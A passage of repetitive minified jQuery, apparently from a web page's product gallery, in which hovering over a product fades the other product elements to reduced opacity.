'0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod9" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod10" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod11" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod12" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod13" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod14" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 